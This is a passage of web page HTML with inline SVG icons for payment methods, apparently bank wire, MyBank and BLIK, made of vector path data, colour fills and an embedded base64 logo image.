18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 